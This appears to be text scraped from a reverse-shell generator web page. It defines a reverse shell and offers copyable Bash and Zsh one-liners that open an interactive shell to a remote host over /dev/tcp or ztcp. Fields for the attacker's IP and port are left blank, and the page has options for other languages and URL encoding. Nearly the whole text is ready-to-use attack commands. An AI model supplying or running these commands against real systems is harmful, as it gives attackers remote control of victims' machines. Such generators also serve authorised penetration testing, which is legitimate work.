 php
JS
SQL
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
IP Address or domain (ex: 212.212…
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp   && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'